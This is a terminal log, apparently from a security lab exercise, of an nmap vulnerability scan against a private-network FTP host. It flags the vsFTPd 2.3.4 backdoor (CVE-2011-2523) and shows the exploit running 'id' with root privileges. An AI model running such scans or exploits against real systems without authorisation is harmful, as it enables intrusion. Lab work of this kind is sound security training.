 ┌──(kali㉿B20AT098-Kien-Kali)-[~]
└─$ nmap -p 21 --script=vuln --script-args vulscandb=cve.csv 192.168.100.131
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-31 21:04 +07
Nmap scan report for 192.168.100.131
Host is up (0.00047s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523

Nmap done: 1 IP address (1 host up) scanned in 11.45 seconds